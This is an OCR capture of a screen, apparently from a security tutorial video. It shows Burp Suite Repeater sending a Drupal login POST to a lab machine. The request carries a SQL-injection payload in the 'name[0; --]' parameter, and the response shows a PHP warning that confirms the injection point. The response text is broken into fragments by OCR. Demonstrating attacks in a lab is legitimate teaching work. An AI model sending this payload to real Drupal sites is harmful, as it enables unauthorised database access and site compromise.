 Burp Suite ...
Metasploita...
vagrant@m...
loiliangyang...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: http://192.168.0.183 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /drupal/?q=node&destination=node HTTP/1.1
2 Host: 192.168.0.183
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://192.168.0.183
10 Connection: close
11 Referer: http://192.168.0.183/drupal/
12 Cookie: Drupal.toolbar.collapsed=0; has_js=1;
PHPSESSID=81e39dc8e8b519baf273a5397f33aed3
13 Upgrade-Insecure-Requests: 1
14
15 name[0; --
]=asdasd&pass=asdasd&form_build_id=form-Oj4fMwsleY
bFdyrV82MJTvHEALsv-Ewwahpoawgl0ZM&form_id=user_log
in_block&op=Log+in
? Search... 0 matches
Response
Pretty Raw Hex Render \n
holde
r">
War
nin
g
</em>
:
Illeg
al
strin
g
offse
t
'fiel
d' in
<em
class
="
place
holde
r">
Dat
? sorry 0 matches
INSPECTOR ?
Selection (41)
SELECTED TEXT
: Illegal string offset 'field'
in <em cl
Request Attributes
Query Parameters (2)
Body Parameters (5)
Request Cookies (3)
Request Headers (12)
Response Headers
RØDE
Done
bytes | 65 millis